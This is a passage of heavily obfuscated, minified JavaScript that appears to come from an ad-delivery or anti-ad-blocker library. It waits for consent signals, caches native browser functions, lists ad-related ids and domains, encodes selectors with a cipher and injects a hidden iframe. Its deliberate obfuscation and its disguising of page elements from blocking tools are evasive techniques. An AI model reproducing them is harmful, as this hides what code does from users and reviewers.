L=(0x0,k['c'])(F=>{const V2=V1;K['A'][V2(0x6cd)]()[V2(0xe61)][V2(0x2cf)](z,V2(0x173),()=>{F();}),K['A'][V2(0x6cd)]()[V2(0xe61)][V2(0x2cf)](z,V2(0x817),()=>{F();});});return K['A'][V1(0x6cd)]()[V1(0x318)][V1(0x2cf)](E,z),L;}return K['A'][V1(0x6cd)]()[V1(0x318)][V1(0x2cf)](E,z),(0x0,k['c'])(F=>F());}}(0x0,x['A'])(B,Rr(0x71a),void 0x0);},0x4c5:(m,R,V)=>{'use strict';const V3=a2h;V['d'](R,{'A':()=>K});var x=V(0x2125);const A=0x1f40;class K{static[V3(0xf68)](k){const V4=V3;this[V4(0x4d3)]=k;}static[V3(0x6cd)](k){const V5=V3;let B=!(arguments[V5(0x1011)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],E=arguments[V5(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:V5(0xd77);try{return B&&(k=X(k)),window[E][V5(0x82d)](k);}catch(z){return'';}}static[V3(0x744)](k,B){const V6=V3;let E=!(arguments[V6(0x1011)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],z=arguments[V6(0x1011)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:V6(0xd77);try{if(E&&(k=X(k)),!this[V6(0x4d3)])return window[z][V6(0x5bb)](k,B);(async function(){const Vm=V6,{enableGpp:L=!0x1}={},l=await function(b){const {tcfTimeoutMs:y=A,requireTcString:U=!0x0}=b||{};return new Promise(async(M,g)=>{const Vu=a2h;try{var O,Y;await(function(){const V7=a2h;let f=arguments[V7(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:A;return new Promise((S,N)=>{const V8=V7,G=Date[V8(0xb9f)](),j=()=>{const V9=V8;V9(0x779)!=typeof window[V9(0xe2e)]?Date[V9(0xb9f)]()-G>f?N(new Error(V9(0xa1a))):setTimeout(j,0x32):S(window[V9(0xe2e)]);};j();});}(y));let v=!0x1;const I=f=>!(!f||Vu(0xd68)!==f[Vu(0x78d)]&&Vu(0x4c7)!==f[Vu(0x78d)]||U&&!f[Vu(0xca5)]),J=(f,S)=>{const Vh=Vu;if(S&&!v&&I(f)){v=!0x0;try{var N,G;null===(N=(G=window)[Vh(0xe2e)])||void 0x0===N||N[Vh(0x2cf)](G,Vh(0x17e),0x2,()=>{},f[Vh(0x208)]);}catch{}M(f);}};null===(O=(Y=window)[Vu(0xe2e)])||void 0x0===O||O[Vu(0x2cf)](Y,Vu(0xdb9),0x2,J),setTimeout(()=>{const Vd=Vu;v||g(new Error(Vd(0x88f)));},y);}catch(f){g(f);}});}();if(!function(b){const VZ=a2h;var y,U;return!!(null!==(y=null===(U=b[VZ(0x66a)])||void 0x0===U?void 0x0:U[VZ(0x1c6)])&&void 0x0!==y?y:{})[0x1];}(l))throw new Error(Vm(0x8d2));let F;if(L)try{F=await(function(){const VR=Vm;let b=arguments[VR(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((y,U)=>{const VV=VR,M=Date[VV(0xb9f)](),g=()=>{const Vx=VV;Vx(0x779)!=typeof window[Vx(0x3a8)]?Date[Vx(0xb9f)]()-M>b?U(new Error(Vx(0xe49))):setTimeout(g,0x32):((()=>{const VA=Vx;try{var O,Y,v,I;null===(O=(Y=window)[VA(0x3a8)])||void 0x0===O||O[VA(0x2cf)](Y,VA(0xdb9),(J,f)=>{const VK=VA;f&&J&&(VK(0x723)===J[VK(0x41c)]||VK(0x700)===J[VK(0x41c)])&&y(J);}),null===(v=(I=window)[VA(0x3a8)])||void 0x0===v||v[VA(0x2cf)](I,VA(0x4c5),(J,f)=>{const VX=VA;f&&J&&y({'eventName':VX(0x891),'data':J});});}catch{}})());};g();});}());}catch(b){console[Vm(0xa60)](b);}return{'result':await Promise[Vm(0x41e)]((y=>{const Vk=Vm;let {tcData:U,gppInfo:M}=y;window[z][Vk(0x5bb)](k,B);})({'tcData':l,'gppInfo':F})),'tcData':l,'gppInfo':F};}()[V6(0x26a)](L=>{}));}catch(L){}}static[V3(0x58d)](k){const VB=V3;let B=!(arguments[VB(0x1011)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],E=arguments[VB(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:VB(0xd77);try{return B&&(k=X(k)),window[E][VB(0x8b2)](k);}catch(z){}}}(0x0,x['A'])(K,V3(0x4d3),!0x1);const X=k=>''[V3(0x7d7)](window[V3(0xffe)][V3(0x47e)],V3(0xf8d))[V3(0x7d7)](btoa(k));},0x1fbd:(m,R,V)=>{'use strict';V['d'](R,{'B3':()=>k,'I1':()=>A,'Nq':()=>X});let x=!0x1;function A(){return x;}const K=()=>{x=!0x0;};function X(){const VE=a2h;window[VE(0xdb9)](VE(0x6bc),K);}function k(){const Vz=a2h;window[Vz(0x17e)](Vz(0x6bc),K);}},0xbb5:(m,R,V)=>{'use strict';const VL=a2h;V['d'](R,{'A':()=>K});const x={'HTMLIFrameElement_contentWindow':()=>Object[VL(0xc75)](HTMLIFrameElement[VL(0x70a)],VL(0xea8)),'XMLHttpRequest_open':()=>X(window,VL(0x287),VL(0x281)),'Window_decodeURIComponent':()=>X(window,VL(0x651),VL(0xc5f)),'Window_fetch':()=>X(window,VL(0x651),VL(0xf79)),'Element_setAttribute':()=>X(window,VL(0x434),VL(0xf50)),'EventTarget_addEventListener':()=>X(window,VL(0x322),VL(0xdb9))},A=VL(0xa0a)+window[VL(0x496)](window[VL(0xffe)][VL(0x5e8)]),K={'get'(){const Vl=VL;return this[Vl(0x6da)](),window[A];},'collectOne'(k){window[A]=window[A]||{},window[A][k]||(window[A][k]=x[k]());},'collect'(){const VF=VL;window[A]=window[A]||{};for(const [k,B]of Object[VF(0x843)](x))window[A][k]||(window[A][k]=B());}};function X(k,B,E){const Vb=VL;var z,L,l;return Vb(0x2a9)===B[Vb(0x8fc)]()?k[E]:Vb(0x69a)===B?null===(z=k[Vb(0x69a)])||void 0x0===z?void 0x0:z[E]:Vb(0x90d)===B?null===(L=k[Vb(0x90d)])||void 0x0===L?void 0x0:L[E]:null===(l=k[B])||void 0x0===l||null===(l=l[Vb(0x70a)])||void 0x0===l?void 0x0:l[E];}},0x1974:(m,R,V)=>{'use strict';function x(A){const Ve=a2h,K=(X,k)=>{A(X,k);};return K[Ve(0xb7d)]=()=>Ve(0xca3),new Promise(K);}V['d'](R,{'c':()=>x});},0x758:(m,R,V)=>{'use strict';const VU=a2h;V['d'](R,{'G':()=>K});var x=V(0x1974);class A{constructor(X,k){const Vy=a2h;this[Vy(0xd34)]=X,this[Vy(0x64d)]=k;}}class K{static[VU(0xd43)](X,k){const VM=VU;let B=arguments[VM(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,x['c'])((E,z)=>{const Vg=VM;try{const L=new XMLHttpRequest();L[Vg(0x764)]=l=>{const VO=Vg;0x4===L[VO(0x8ec)]&&E(new A(L[VO(0xd34)],L[VO(0x7c4)]));},L[Vg(0x281)](X,k),L[Vg(0xe63)](B);}catch(l){z(l);}});}}},0x197c:(m,R,V)=>{'use strict';V['d'](R,{'Y':()=>B,'p':()=>E});var x=V(0x23b5),A=V(0xbb5),K=V(0x6f7);let X=null,k=!0x1;function B(z){const VY=a2h;if(null===X){X=document[VY(0x5e5)](VY(0x6d9)),X[VY(0xd2c)][VY(0x8fd)](VY(0x8ab),'0'),X[VY(0xd2c)][VY(0x8fd)](VY(0x422),'0'),X[VY(0xd2c)][VY(0x8fd)](VY(0xe9d),VY(0x5c8)),X[VY(0xd2c)][VY(0x8fd)](VY(0xd9e),VY(0xa6a)),A['A'][VY(0x6cd)]()[VY(0x6b2)][VY(0x2cf)](X,VY(0x566),VY(0x71d));const L=(0x0,K['Wq'])({'protectUrlContext':z,'url':x['A'][VY(0x609)]+VY(0x504),'endpoint':x['A'][VY(0x609)]});A['A'][VY(0x6cd)]()[VY(0x6b2)][VY(0x2cf)](X,VY(0x2c7),VY(0x5a4)[VY(0x7d7)](L,VY(0xace)));const F=b=>{const Vn=VY;Vn(0x4d4)===b[Vn(0x3ea)][Vn(0x1db)]&&(k=!0x0,window[Vn(0x17e)](Vn(0xd85),F));};window[VY(0xdb9)](VY(0xd85),F),document[VY(0xfdc)][VY(0xba0)](X);}return X;}const E=async(z,L)=>new Promise(async(F,b)=>{const Vv=a2h,y=B(z);for(;!k;)await new Promise(g=>setTimeout(g,0x7b));const U=A['A'][Vv(0x6cd)]()[Vv(0x3fd)][Vv(0x6cd)][Vv(0x2cf)](y,window);if(!U)return F(!0x0);const M=new MessageChannel();M[Vv(0xa7a)][Vv(0xab0)]=g=>{const VI=Vv;F(g[VI(0x3ea)]);},U[Vv(0xed7)]({'type':Vv(0x5af),'src':L},'*',[M[Vv(0x788)]]);});},0x1fae:(R,V,x)=>{'use strict';const VJ=a2h;x['d'](V,{'Bo':()=>U,'VS':()=>F,'pI':()=>M,'sU':()=>v,'ts':()=>I,'v5':()=>Y,'xP':()=>J,'yu':()=>O});var A=x(0x6f7);const K=[VJ(0x61d),VJ(0xc02),VJ(0x9c3),VJ(0x353),VJ(0x4eb),VJ(0x1ee),VJ(0x3a1),VJ(0x1e4),VJ(0x6fc),VJ(0xc86),VJ(0x91f),VJ(0x5f3),VJ(0xeb3),VJ(0x60f),VJ(0x4f9),VJ(0x682),VJ(0xf77),VJ(0x632),VJ(0x815),VJ(0x385),VJ(0xc13),VJ(0xe2f),VJ(0x2c4),VJ(0x32e),VJ(0x389),VJ(0x39c),VJ(0x2e3),VJ(0x370),VJ(0x100c),VJ(0x508),VJ(0xda6),VJ(0x5c1),VJ(0x960),VJ(0x665),VJ(0x85e),VJ(0xe08),VJ(0x7d3),VJ(0x1f0),VJ(0xa19),VJ(0xf99),VJ(0xd27),VJ(0xa8b),VJ(0xa14),VJ(0xaa7),VJ(0x276),VJ(0xcac),VJ(0xf16),VJ(0xc40),VJ(0x923),VJ(0x54e),VJ(0x79a),VJ(0x5a5),VJ(0x4f9),VJ(0xa4b),VJ(0x531),VJ(0x871),VJ(0xc78),VJ(0xee7),VJ(0x35e),VJ(0x265),VJ(0xb1c),VJ(0xb91),VJ(0x445),VJ(0x43d),VJ(0xe1e),VJ(0x4dd),VJ(0xb67),VJ(0x902),VJ(0xe3a),VJ(0x925),VJ(0xbc4),VJ(0xff4),VJ(0xb2c),VJ(0x795),VJ(0x7bd),VJ(0xed2),VJ(0x2f8),VJ(0xc51),VJ(0x3b8),VJ(0x8a7),VJ(0xa8b),VJ(0xc54),VJ(0x1c5),VJ(0x455),VJ(0x57d),VJ(0xab3),VJ(0x25f),VJ(0xe5f),VJ(0xcff),VJ(0xf4d),VJ(0x1ad),VJ(0x2b9),VJ(0xd10),VJ(0xd89),VJ(0xf89),VJ(0x45f),VJ(0xda9),VJ(0x596),VJ(0x650),VJ(0xcd9),VJ(0xee3),VJ(0xd6a),VJ(0x5c7),VJ(0x442),VJ(0xd09),VJ(0xe83),VJ(0xbf0),VJ(0xffd),VJ(0xc31),VJ(0x2a7),VJ(0x78a),VJ(0x97b),VJ(0x2c4),VJ(0x729),VJ(0xb45),VJ(0x673),VJ(0x5bf),VJ(0x3bf),VJ(0xba7),VJ(0xe24),VJ(0x728),VJ(0xac8),VJ(0x705),VJ(0x58c),VJ(0x512),VJ(0xc9b),VJ(0x830),VJ(0x50c),VJ(0x410),VJ(0xd17),VJ(0xc94),VJ(0xff5),VJ(0xb84),VJ(0x598),VJ(0x9ef),VJ(0xf1b),VJ(0x59c),VJ(0xe48),VJ(0xb9e),VJ(0x430),VJ(0x98a),VJ(0x88a),VJ(0xed1),VJ(0x1ce),VJ(0x64e),VJ(0xf56),VJ(0xc3d),VJ(0xdf9),VJ(0x403),VJ(0x8ea),VJ(0x5ba),VJ(0xef7),VJ(0x2ca),VJ(0x217),VJ(0xf45),VJ(0x796),VJ(0x166),VJ(0x72f),VJ(0x585),VJ(0x80c),VJ(0x447),VJ(0x205),VJ(0xcc2),VJ(0xae3),VJ(0x770),VJ(0xe0d),VJ(0xa2a),VJ(0xed8),VJ(0x341),VJ(0xe11),VJ(0xa69),VJ(0x1ba),VJ(0x426),VJ(0x95c),VJ(0x429),VJ(0x347),VJ(0xd6b),VJ(0x7b6),VJ(0x7f8),VJ(0x27c),VJ(0x979),VJ(0x550),VJ(0xbe4),VJ(0x79e),VJ(0xb12),VJ(0x8a6),VJ(0xbac),VJ(0xb9c),VJ(0x93b),VJ(0x8cc),VJ(0x63e),VJ(0x839),VJ(0xde8),VJ(0xc45),VJ(0x1e8),VJ(0x283),VJ(0x3c4),VJ(0xcda),VJ(0x814),VJ(0x8ae),VJ(0x79e),VJ(0x4b0),VJ(0xb56),VJ(0x98d),VJ(0xec0),VJ(0x52d),VJ(0x544),VJ(0xdc9),VJ(0xa30),VJ(0x1f7),VJ(0x488),VJ(0x571),VJ(0xc63),VJ(0x2e1),VJ(0x742),VJ(0x28f),VJ(0xe1f),VJ(0xab1),VJ(0x4a3),VJ(0x953),VJ(0xe65),VJ(0xc2b),VJ(0x71e),VJ(0x46e),VJ(0x1aa),VJ(0xa59),VJ(0xb15),VJ(0x435),VJ(0x576),VJ(0x702),VJ(0xd5a),VJ(0xa86),VJ(0xe2b),VJ(0x80e),VJ(0x64a),VJ(0xeb1),VJ(0xec1),VJ(0xfd3),VJ(0x675),VJ(0xb8a),VJ(0x398),VJ(0x32a),VJ(0x458),VJ(0x80f),VJ(0x3d7),VJ(0x9de),VJ(0x413),VJ(0xf52),VJ(0x386),VJ(0x888),VJ(0x2d2),VJ(0xf4e),VJ(0xf59),VJ(0xec2),VJ(0x784),VJ(0x55c),VJ(0x207),VJ(0xdb2),VJ(0xb47),VJ(0x3e0),VJ(0xbb9),VJ(0xe68),VJ(0xbb8),VJ(0xf0c),VJ(0x4ef),VJ(0x6dd),VJ(0xd5c),VJ(0x607),VJ(0x8fb)],X=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],k=[VJ(0x8d6),VJ(0x761),VJ(0x176),VJ(0xa03),VJ(0xf90),VJ(0xb25),'Ad',VJ(0x464),VJ(0x3ca),VJ(0xec9),VJ(0x358),VJ(0xcc3),VJ(0xa76),VJ(0xd1a),VJ(0xb89),VJ(0x3a4),VJ(0xf43),VJ(0x417),VJ(0x691),VJ(0x4e7),VJ(0xdf5),VJ(0x567),VJ(0x774),VJ(0x547),VJ(0xd9c),VJ(0x2f6),VJ(0xf0b),VJ(0x98f),VJ(0xeef),VJ(0x583),VJ(0x1e1),VJ(0x177),VJ(0x9d3),VJ(0x377),VJ(0x2b7),VJ(0xe0e),VJ(0x734),VJ(0xfe3),VJ(0x3d3),VJ(0x714),VJ(0xe9c),VJ(0xe5e),VJ(0x8bd),VJ(0x933),VJ(0x4b2),VJ(0xd58),VJ(0xd7c),VJ(0x97c),VJ(0x3b9),VJ(0xf70),VJ(0x66d),VJ(0x1c0),VJ(0xb16),VJ(0xd39),VJ(0x76f),VJ(0x40c),VJ(0x841)],B=['ad',VJ(0x698),'Ad',VJ(0xb99)],E=[VJ(0xd21),VJ(0x9b4)],z=[],L=[{'key':VJ(0x9b7),'value':[VJ(0x7a2)]}];function F(N){const Vf=VJ;var G,j,H,D,q,T,Q,W,P,u0;const u1=[...B,...null!==(G=null==N?void 0x0:N['id'])&&void 0x0!==G?G:[]],u2=[...k,...null!==(j=null==N?void 0x0:N[Vf(0x5bc)])&&void 0x0!==j?j:[]],u3=[...K,...null!==(H=null==N?void 0x0:N[Vf(0x9a0)])&&void 0x0!==H?H:[]][Vf(0x1008)](uh=>Vf(0x16e)!==uh),u4=[...X,...null!=N&&N[Vf(0x2bb)]?[new RegExp(N[Vf(0x2bb)][Vf(0xb71)]('|'))]:[]],u5=[...z,...null!==(D=null==N?void 0x0:N[Vf(0xa18)])&&void 0x0!==D?D:[]],u6=[...null!==(q=null==N?void 0x0:N[Vf(0x926)])&&void 0x0!==q?q:[]],u7={'id':[{'type':Vf(0xe18),'value':Vf(0xdec)},{'type':Vf(0xe18),'value':Vf(0x735)},{'type':Vf(0xe18),'value':Vf(0xe57)},...null!==(T=null==N||null===(Q=N[Vf(0xc55)])||void 0x0===Q?void 0x0:Q['id'])&&void 0x0!==T?T:[]],'url':[{'type':Vf(0x243),'value':Vf(0xa3f)},...null!==(W=null==N||null===(P=N[Vf(0xc55)])||void 0x0===P?void 0x0:P[Vf(0x476)])&&void 0x0!==W?W:[]]},u8=[...E,...null!==(u0=null==N?void 0x0:N[Vf(0xaca)])&&void 0x0!==u0?u0:[]],u9=uh=>uh[Vf(0xe15)](/[.*+?^${}()|[\]\\]/g,Vf(0x9fd)),uu=new RegExp([...u2[Vf(0x195)](u9),...u1[Vf(0x195)](uh=>'\x5cb'[Vf(0x7d7)](u9(uh),'\x5cb')),...u8[Vf(0x195)](u9),...u3[Vf(0x195)](u9),...u4[Vf(0x195)](uh=>uh[Vf(0xf1f)])][Vf(0xb71)]('|'));return{'ids':u1,'idSubstrings':u2,'idRegex':new RegExp(u2[Vf(0xb71)]('|')),'cssTargetRegex':uu,'domains':u3,'urlRegexes':u4,'selectorsToForceProtect':u6,'attributes':u8,'attributeValueKeys':L,'tagName':u5,'exclusionRules':u7};}function U(S,N){const VS=VJ;return!(!S[VS(0x248)][VS(0xbc0)](N)&&!S[VS(0x329)][VS(0x39e)](N))&&!S[VS(0xc55)]['id'][VS(0x71f)](G=>VS(0x243)===G[VS(0x1db)]?G[VS(0x803)]===N:VS(0xe18)===G[VS(0x1db)]?N[VS(0xbc0)](G[VS(0x803)]):void G[VS(0x1db)]);}function M(S,N){const Vi=VJ;if(null==N||''===N)return!0x1;const G=(0x0,A['GX'])(N);return!!G&&(!(!S[Vi(0x763)][Vi(0x71f)](j=>G[Vi(0x5b9)][Vi(0x44d)](j))&&!S[Vi(0x507)][Vi(0x71f)](j=>j[Vi(0x39e)](G[Vi(0x5e8)])))&&!S[Vi(0xc55)][Vi(0x476)][Vi(0x71f)](j=>Vi(0x243)===j[Vi(0x1db)]?j[Vi(0x803)]===G[Vi(0x5e8)]:Vi(0xe18)===j[Vi(0x1db)]?G[Vi(0x5e8)][Vi(0xbc0)](j[Vi(0x803)]):void 0x0));}function O(S,N){const VN=VJ;return N[VN(0x666)](VN(0x864))&&S[VN(0xaca)][VN(0xbc0)](N);}function Y(S,N,G){const VG=VJ;return!!G&&S[VG(0x973)][VG(0x71f)](j=>{const Vj=VG;let {key:H,value:C}=j;return H===N&&C[Vj(0xbc0)](G);});}function v(S,N){const Vt=VJ;return!!(N[Vt(0x98c)]('id')&&U(S,N['id'])||N[Vt(0x98c)](Vt(0x41d))&&U(S,N[Vt(0x3dc)])||N[Vt(0x98c)](Vt(0x2b0))&&M(S,N[Vt(0x376)](Vt(0x2b0)))||N[Vt(0x98c)](Vt(0x5e8))&&M(S,N[Vt(0x376)](Vt(0x5e8))));}function I(S,N){const VH=VJ;return S[VH(0xa18)][VH(0x71f)](G=>G[VH(0x8fc)]()===N[VH(0x8fc)]());}function J(S,N){const Vs=VJ;return S[Vs(0x328)][Vs(0x39e)](N);}},0x190b:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>A});var x=V(0xebc);const A={'encode':function(k){const Vp=a2h;let B=arguments[Vp(0x1011)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,x['i7'])();return B['id']+k[Vp(0x4f4)]('')[Vp(0x195)](E=>B[Vp(0x35b)][Vp(0xbc0)](E)?String[Vp(0xbbe)](B[Vp(0xc06)])+K(B[Vp(0x35b)],B[Vp(0x73c)],E):B[Vp(0x4cc)][Vp(0xbc0)](E)?String[Vp(0xbbe)](B[Vp(0x5ad)])+K(B[Vp(0x4cc)],B[Vp(0x42d)],E):K(B[Vp(0x338)],B[Vp(0x459)],E))[Vp(0xb71)]('');},'decode':k=>{const Va=a2h,B=(0x0,x['i7'])(k[Va(0xc7f)](0x0,0x4));if(!B)throw new Error(Va(0x62d)+k);const E=k[Va(0xc7f)](0x4);let z=0x0;return E[Va(0x4f4)]('')[Va(0x195)](L=>{const VC=Va;if(0x0==z&&L===String[VC(0xbbe)](B[VC(0xc06)]))return z=0x1,'';if(0x0==z&&L===String[VC(0xbbe)](B[VC(0x5ad)]))return z=0x2,'';if(0x0!=z){const l=z;if(z=0x0,0x1==l)return B[VC(0x73c)][VC(0xbc0)](L)?X(B[VC(0x35b)],B[VC(0x73c)],L):X(B[VC(0x338)],B[VC(0x459)],L)+L;if(0x2==l)return B[VC(0x42d)][VC(0xbc0)](L)?X(B[VC(0x4cc)],B[VC(0x42d)],L):X(B[VC(0x338)],B[VC(0x459)],L)+L;throw new Error(VC(0xe5b)+l);}return X(B[VC(0x338)],B[VC(0x459)],L);})[Va(0xb71)]('');}};function K(k,B,E){const Vc=a2h;if(0x1!==E[Vc(0x1011)])throw new Error(Vc(0xc70));return k[Vc(0xbc0)](E)?B[k[Vc(0x75e)](E)]:E;}function X(k,B,E){const Vr=a2h;if(0x1!==E[Vr(0x1011)])throw new Error(Vr(0xc70));return B[Vr(0xbc0)](E)?k[B[Vr(0x75e)](E)]:E;}},0xebc:(m,R,V)=>{'use strict';const Vq=a2h;V['d'](R,{'$o':()=>X,'i7':()=>K});var x=V(0x23b5),A=V(0x18f7);function K(L){const VD=a2h;return L?z[VD(0x950)](F=>F['id']===L):x['A'][VD(0xbff)]?B[0x0]:A['A'][VD(0xbe6)](B);}const X=()=>B[B[Vq(0x1011)]-0x1];function k(L){const VT=Vq,F=[VT(0x3ba),VT(0xb86),VT(0xac0),VT(0x4e3),VT(0x983),VT(0xf51),VT(0xf57),VT(0x36d),VT(0xa6c)],b={};for(let y=0x0;y<F[VT(0x1011)];y++){const U=L[y];b[atob(F[y])]=VT(0xc82)==typeof U?atob(U):U;}return b;}const B=[[Vq(0x4b8),Vq(0xd12),Vq(0x9e5),0x75,Vq(0x8af),Vq(0x33e),0x39,Vq(0x79c),Vq(0xf78)],[Vq(0x17c),Vq(0x8f0),Vq(0x3b4),0x75,Vq(0x29f),Vq(0xe01),0x73,Vq(0xe90),Vq(0x1d3)],[Vq(0x824),Vq(0x37f),Vq(0xc0b),0x61,Vq(0xdf8),Vq(0xf9c),0x72,Vq(0x337),Vq(0x900)],[Vq(0xbb0),Vq(0x5ae),Vq(0x622),0x6a,Vq(0xef9),Vq(0xa50),0x35,Vq(0xc8e),Vq(0x577)]][Vq(0x195)](L=>k(L)),E=[[Vq(0xd3c),Vq(0x874),Vq(0xb75),0x77,Vq(0x7e5),Vq(0xd50),0x66,Vq(0x889),Vq(0x3f4)],[Vq(0xb53),Vq(0x999),Vq(0x681),0x39,Vq(0xe5c),Vq(0x8fe),0x65,Vq(0x209),Vq(0xbd1)],[Vq(0xadc),Vq(0x2c0),Vq(0xb8c),0x66,Vq(0xef8),Vq(0x53a),0x38,Vq(0xbce),Vq(0xbe3)],[Vq(0x8ac),Vq(0x624),Vq(0xfe2),0x61,Vq(0xdbc),Vq(0x29c),0x73,Vq(0x59a),Vq(0x745)],[Vq(0xb4f),Vq(0x81f),Vq(0x79f),0x79,Vq(0xcbb),Vq(0x3e5),0x6e,Vq(0xa8e),Vq(0x185)],[Vq(0x939),Vq(0x5c3),Vq(0x2dc),0x76,Vq(0x1cb),Vq(0x9b5),0x73,Vq(0xa2e),Vq(0x5ee)],[Vq(0x7fb),Vq(0xd33),Vq(0xfff),0x70,Vq(0xa9d),Vq(0x9c2),0x72,Vq(0x3d1),Vq(0xbd6)],[Vq(0x9be),Vq(0x6cc),Vq(0x586),0x6b,Vq(0xec8),Vq(0x381),0x68,Vq(0x975),Vq(0x785)],[Vq(0x74c),Vq(0x21b),Vq(0x7ba),0x73,Vq(0x43a),Vq(0xfcb),0x68,Vq(0xe38),Vq(0xba3)],[Vq(0x9ed),Vq(0x606),Vq(0xd72),0x61,Vq(0x6d1),Vq(0x489),0x65,Vq(0x33c),Vq(0xe02)],[Vq(0xbf3),Vq(0x226),Vq(0x25b),0x6a,Vq(0xf4a),Vq(0xe7c),0x6b,Vq(0x9b1),Vq(0x8e2)],[Vq(0xe84),Vq(0xe2c),Vq(0x466),0x66,Vq(0x1a7),Vq(0x306),0x39,Vq(0xc35),Vq(0x9d6)],[Vq(0xf63),Vq(0x302),Vq(0x2d7),0x67,Vq(0x4e9),Vq(0xc23),0x61,Vq(0xebb),Vq(0x196)],[Vq(0x6b4),Vq(0x71c),Vq(0x8f9),0x38,Vq(0x60d),Vq(0xe4b),0x31,Vq(0x1be),Vq(0x57e)],[Vq(0x24b),Vq(0x1bf),Vq(0x423),0x6f,Vq(0x782),Vq(0x471),0x68,Vq(0x477),Vq(0x970)],[Vq(0xa44),Vq(0xaff),Vq(0xb03),0x6b,Vq(0x330),Vq(0xb1b),0x32,Vq(0xbaa),Vq(0x701)]][Vq(0x195)](L=>k(L)),z=[...B,...E];},0x143c:(m,R,V)=>{'use strict';const Vw=a2h;V['d'](R,{'Gb':()=>E,'OC':()=>B,'Y_':()=>k,'oi':()=>z,'xm':()=>X});var x=V(0x4c5),A=V(0x190b),K=(V(0x23b5),V(0x18f7));const X=[Vw(0xd7e),Vw(0xdda),Vw(0x880),Vw(0xb5b),Vw(0x944),Vw(0xf22),Vw(0xf6f),Vw(0xb0f),Vw(0xfcd),Vw(0xba5),Vw(0xd3d),Vw(0x605),Vw(0x50e),Vw(0xb38),Vw(0x91d),Vw(0xac6),Vw(0x83a),Vw(0xfb2),Vw(0x8c1),Vw(0xdf2),Vw(0xa5d),Vw(0x3b3),Vw(0x460),Vw(0xda0),Vw(0xa62),Vw(0xf7c),Vw(0xbf9),Vw(0xfef),Vw(0x6a5),Vw(0x3e7),Vw(0xfa0),Vw(0x4e5),Vw(0x359),Vw(0x5f8),Vw(0xb28),Vw(0xa7e),Vw(0x28c),Vw(0x9da),Vw(0xd20),Vw(0x24c),Vw(0x8c6),Vw(0xd7d),Vw(0xb1f),Vw(0x367),Vw(0xbe2),Vw(0xddc),Vw(0xdb3),Vw(0x257),Vw(0x98f),Vw(0x3a5),Vw(0xce1),Vw(0xc6d),Vw(0xa22),Vw(0xcc9),Vw(0x8f6),Vw(0x20d),Vw(0x8f2)];function k(L){const Vo=Vw;return void 0x0===L?-0x1:X[Vo(0x75e)](L);}function B(L){const VQ=Vw,F=A['A'][VQ(0xc85)](L),b=K['A'][VQ(0x3dc)](),y=F[VQ(0xe15)](VQ(0xfd4),'\x22'[VQ(0x7d7)](b,'\x22')),U=JSON[VQ(0xa80)](y);return U[VQ(0x92d)]=U[b],delete U[b],U;}function E(L){const VW=Vw;return!!(window[VW(0xffe)][VW(0xf7f)]+window[VW(0xffe)][VW(0xb5f)])[VW(0xbc0)](VW(0xc12))||VW(0x6e9)===x['A'][VW(0x6cd)](VW(0xba9),!0x1)||VW(0xd9b)!==x['A'][VW(0x6cd)](VW(0xba9),!0x1)&&Math[VW(0xdcc)]()<L;}function z(L){const VP=Vw;try{if(!window[VP(0x66f)]||!(VP(0xce8)in window[VP(0x66f)]))return!0x1;const F=window[VP(0x66f)][VP(0xce8)];return!(!F[VP(0x945)]||!F[VP(0xddf)])&&F[VP(0x945)]/F[VP(0xddf)]>=L;}catch(b){return!0x1;}}},0xbc6:(m,R,V)=>{'use strict';const x0=a2h;V['d'](R,{'H':()=>A,'e':()=>x});const x=K=>K[x0(0xbc0)](x0(0x8ab))||K[x0(0xbc0)](x0(0x422))?K=(K=(K=(K=K[x0(0xe15)](/(^width\s*:)/g,x0(0x932)))[x0(0xe15)](/([^-]width\s*:)/g,x0(0x932)))[x0(0xe15)](/(^height\s*:)/g,x0(0x932)))[x0(0xe15)](/([^-]height\s*:)/g,x0(0x932)):K,A=K=>K[x0(0xbc0)](x0(0x8ab))||K[x0(0xbc0)](x0(0x422))?K=(K=(K=(K=K[x0(0xe15)](/(^width\s*:)   /g,'$1'))[x0(0xe15)](/([^-]width\s*:)   /g,'$1'))[x0(0xe15)](/(^height\s*:)   /g,'$1'))[x0(0xe15)](/([^-]height\s*:)   /g,'$1'):K;},0x1791:(R,V,x)=>{'use strict';const x2=a2h;x['d'](V,{'QS':()=>v,'Qw':()=>O,'Vd':()=>Y,'dv':()=>z,'hB':()=>J,'oY':()=>I,'sR':()=>L});var A=x(0xf26),K=x(0x6f7),X=x(0x14a1),k=x(0x23b5),B=x(0xbc6),E=x(0x20ce);const z=G=>{const x1=a2h;let {protectUrlContext:j,stylesheet:H,baseUrl:C='',key:D,endpoint:q=k['A'][x1(0x609)],idFilter:T,urlFilter:Q,attributeFilter:W,tagNameFilter:P,isPageLevel:u0=!0x1}=G;return N({'protectUrlContext':j,'stylesheet':H,'direction':x1(0xbc7),'context':x1(0x656),'baseUrl':C,'key':D,'endpoint':q,'idFilter':T,'urlFilter':Q,'attributeFilter':W,'tagNameFilter':P,'isPageLevel':u0});},L=G=>N({'stylesheet':G,'direction':x2(0xb8e),'context':x2(0x656)}),F=x2(0x963)!=typeof window,U=(0x0,E['_'])(F),M=(0x0,E['_'])(F),O=G=>{const x3=x2;let {protectUrlContext:j,selector:H,key:C,idFilter:D,attributeFilter:q,tagNameFilter:T}=G;const Q=D||q||T?U:M;let W=Q[x3(0x6cd)](H);return W||(W=N({'protectUrlContext':j,'stylesheet':H,'direction':x3(0xbc7),'context':x3(0x878),'baseUrl':'','key':C,'idFilter':D,'attributeFilter':q,'tagNameFilter':T}),Q[x3(0x744)](H,W)),W;},Y=G=>{const x4=x2;let 